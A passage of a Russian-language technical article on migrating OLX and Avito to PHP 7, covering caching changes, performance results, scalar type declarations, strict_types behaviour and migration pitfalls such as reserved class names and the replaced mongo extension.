-------------------
Немного о терминах.
APC (Alternative PHP Cache) — это кэш байт-кода и пользовательских данных.
APCu (APC User Cache) — только кэш пользовательских данных.
OPCache — только кэш байт-кода.
В PHP 7 нет APC, нам пришлось взять и APCu, и OPCache. Ранее мы использовали API APC во многих критичных частях нашего фреймворка, управляющего кэшем, поэтому мы прикрутили к APCu модуль [apcu-bc](https://github.com/krakjoe/apcu-bc), совместимый с API APC.
Результаты
----------
Ниже представлены результаты самого большого из наших сайтов, OLX.pl.
### CPU на Apache
Наши веб-серверы (Apache) крутятся на 20 физических машинах с 32 ядрами процессора каждая. Пиковое потребление процессора в результате миграции снизилось с 50% до 20%.

### LA на Apache
Подобным образом снизился и Load Average на веб-серверах.

Числа говорят сами за себя: снижение нагрузки, экономия ресурсов, повышение эффективности. Если ваши проект-менеджеры или клиенты не дают достаточно времени на миграцию — эти графики наверняка смогут их убедить.
Причины эффективности PHP 7
---------------------------
Таких поразительных результатов удалось добиться благодаря оптимизации в трёх основных областях.
### Меньше операций выделения памяти
PHP 5 расходовал 20% потребляемого им процессорного времени только на операции выделения памяти. Разработчики языка обратили на это внимание, уменьшили количество операций выделения памяти, чем значительно снизили потребление процессора.
### Меньше потребление памяти

Этот набросок показывает путь, который процессору нужно пройти для доступа к оперативной памяти (RAM), с указанием времени на каждый шаг. Как видно, отрезок до оперативной памяти — самый длинный. Разработчики PHP снизили потребление памяти, ускорив отклик приложений.
### Меньше промежуточных указателей

Последняя причина улучшения эффективности PHP 7 — уменьшение числа промежуточных указателей. Для этого разработчики PHP избавились от множества указателей, ссылающихся на другие указатели; вместо этого они заставили указатели ссылаться непосредственно на запрашиваемые сущности.
Код
---
Помимо улучшения эффективности, PHP 7 припас небольшую революцию структуры кода.
### Скаляры в объявлении функции
До PHP 7 типами аргументов функции могли выступать только объект, интерфейс, массив или функция обратного вызова (callable). Возьмём для примера следующий код.

Очевидно, что использование таких методов сулит множество проблем, если вы не уверены в корректности входящих аргументов.
Помимо добавления проверок типов в каждый метод, можно использовать конструкт ValueObject из предметно-ориентированного программирования (DDD).

PHP 7 позволяет просто указать скаляры, такие как string, int, float, bool. Кроме того, можно указать тип возвращаемого значения.

### Strict-режим
Но простое добавление вышеуказанных конструкций в код может не дать ожидаемых результатов. Всё потому, что PHP 7 по умолчанию работает в coercive-режиме, в котором происходят обычные преобразования типов. Если вы принудительно не включили strict-режим, можно переписать вышеуказанный метод следующим образом.

К сожалению, даже добавление конструкции declare(strict\_types=1) в файл PHPisNotDead.php не включает strict-режим. Объяснение в примере ниже. В комментариях указаны возвращаемые значения.

Почему так происходит? Строгая типизация в методах класса PHPisNotDead включилась только для возвращаемых значений.

Если вам нужно включить строгую типизацию также и для аргументов, придётся добавить декларацию strict\_types и во все файлы, в которых вызываются методы класса.

Больше информации об указании типов и его влиянии на выполнение программы можно прочитать в [документации](http://php.net/manual/en/functions.arguments.php#functions.arguments.type-declaration.strict). Чтение этой документации убережёт от сюрпризов при выполнении вашего кода.
Будущее
-------
Если даже сейчас вы всё ещё не решились перейти на PHP 7, загляните в список [поддерживаемых версий PHP](http://php.net/supported-versions.php). Версия 5.6 уже не получает активной поддержки, а в конце 2018 года перестанут выходить даже исправления критических уязвимостей. Активная поддержка продолжается для версий 7.0 и выше.
Следите за новостями мира PHP и планами относительно новых верий. Наиболее интересные посты: [дружественные классы](https://wiki.php.net/rfc/friend-classes), [generic-типы и функции](https://wiki.php.net/rfc/generics). Найти другие предложения о развитии языка можно в [PHP RFC.](https://wiki.php.net/rfc)
Итоги
-----
PHP 7 впечатляет: помимо повышения эффективности, он помогает разработчикам писать более качественный код. Я набросал небольшое пособие, которое поможет вам принять решение о переходе.
— Когда стоит перейти на PHP 7?
— Прямо сейчас.
Часть 2. PHP 7 в Avito
======================
Процесс перехода на PHP 7.0
---------------------------
Мы так же, как и OLX, осуществляли перевод наших сервисов на PHP 7 постепенно. Сначала перевели небольшие отдельностоящие сервисы, протестировали их, исправили возникшие ошибки. Далее перешли к последовательному обновлению серверов админки сайта, после чего раскатывали на PHP 7 оставшиеся сервисы и сайт.
### Трудности перехода
Мы прочитали список [обратно несовместимых изменений](http://php.net/manual/ru/migration70.incompatible.php). Однако это не уберегло ото всех бед.
В старом коде нашёлся класс с названием String. PHP 7 выдал ошибку “Cannot use 'String' as class name as it is reserved”. Класс переименовали. Обратите внимание на [список зарезервированных слов](http://php.net/manual/en/reserved.other-reserved-words.php).
В PHP 7 изменился формат кеш-файла для WSDL-схемы в SoapClient. Можно настроить сохранение кэша в разные директории в зависимости от версии PHP или полностью очищать кэш перед сменой версии интерпретатора.
Расширение mongo, которое мы активно использовали, перестало поддерживаться в новом PHP. Вместо него мы стали использовать официальную библиотеку [MongoDB PHP Library](https://github.com/mongodb/mongo-php-library). Прошлись по всему коду и заменили MongoCollection::insert() на MongoDB\Collection::insertOne(), MongoCollection::remove() на MongoDB\Collection::deleteMany() и далее [по списку](https://docs.mongodb.com/php-library/master/upgrade/). Стали использовать классы для работы с BSON из нового [драйвера MongoDB](http://php.net/manual/en/set.mongodb.php), например, MongoDate вместо MongoDB\BSON\UTCDateTime.
### Результат
Админке полегчало.

Бэкенд сайта тоже доволен.
Обновление до PHP 7.1
---------------------
